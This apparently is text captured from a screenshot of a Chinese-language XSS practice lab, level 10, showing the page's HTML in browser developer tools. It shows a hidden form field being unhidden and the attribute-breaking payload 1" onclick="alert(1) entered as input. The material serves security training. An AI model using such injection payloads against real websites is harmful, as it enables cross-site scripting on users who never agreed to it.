 欢迎来到level10
没有找到和相关的结果.
出现输入框
1" onclick="alert(1)
Mission Level 10
payload的长度:0
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="display"> 将type=“hidden”改成type=“display”
</form>
</center> == $0
<center>…</center>
<h3 align="center">payload的长度:0</h3>
</body>
</html>